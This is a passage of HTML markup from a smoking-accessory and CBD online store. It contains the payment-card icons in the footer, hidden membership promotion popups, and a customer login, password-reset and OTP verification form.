</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
